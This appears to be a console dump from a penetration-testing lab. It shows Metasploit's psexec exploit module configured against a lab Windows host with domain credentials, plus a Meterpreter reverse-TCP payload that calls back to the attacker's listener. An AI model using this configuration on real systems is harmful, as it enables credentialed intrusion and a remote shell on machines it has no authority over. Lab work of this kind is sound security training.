 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf5 exploit(windows/smb/psexec) >